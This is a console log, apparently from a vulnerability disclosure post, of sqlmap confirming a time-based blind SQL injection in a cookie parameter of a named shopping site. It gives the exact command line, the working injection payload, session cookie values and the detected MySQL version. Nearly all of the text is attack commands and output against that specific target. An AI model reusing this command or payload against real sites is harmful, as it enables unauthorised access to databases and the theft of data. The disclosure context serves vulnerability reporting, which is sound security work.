 C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt --level 5 -p "user1" --techn
ique=T --dbms=mysql --time-sec=15
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:22:43
[18:22:43] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[18:22:45] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.haohaizi.com:80/passport-error.html'. D
o you want to follow? [Y/n] n
[18:22:47] [WARNING] heuristic (basic) test shows that (custom) HEADER parameter
 'Cookie #1*' might not be injectable
[18:22:48] [INFO] testing for SQL injection on (custom) HEADER parameter 'Cookie
 #1*'
[18:22:48] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[18:22:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[18:23:27] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[18:25:01] [INFO] (custom) HEADER parameter 'Cookie #1*' seems to be 'MySQL > 5.
0.11 AND time-based blind' injectable
[18:25:01] [INFO] checking if the injection point on (custom) HEADER parameter '
Cookie #1*' is a false positive
(custom) HEADER parameter 'Cookie #1*' is vulnerable. Do you want to keep testin
g the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 98 HTTP(s) requ
ests:
---
Place: (custom) HEADER
Parameter: Cookie #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: vary=284e2abc54e37b4fd9c0ae868c0f1e3726a340f2657fb48326076630b12a00
82; s=c43f6e08e4a5f448bcf596d758c8767b; user1=if(now()=sysdate(),sleep(0),0)/'||
(SELECT 'bFLU' FROM DUAL WHERE 9346=9346 AND SLEEP(15))||''XOR(if(now()=sysdate(
),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/; S[CART_COUNT]=0; S[CA
RT_NUMBER]=0; S[CART_TOTAL_PRICE]=%EF%BF%A50.00; LAST_URL=http://www.haohaizi.co
m/member-ask.html; MEMBER=-d41d8cd98f00b204e9800998ecf8427e-d41d8cd98f00b204e980
0998ecf8427e-1435386921; loginName=%E6%B8%B8%E5%AE%A2%E8%B4%AD%E7%89%A9%E4%B8%93
%E7%94%A8; UNAME=%E6%B8%B8%E5%AE%A2%E8%B4%AD%E7%89%A9%E4%B8%93%E7%94%A8; MLV=1;
S[MEMBER]=10000000
---
[18:29:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[18:29:41] [INFO] fetched data logged to text files under
output\www.haohaizi.com'
www.wooyun.org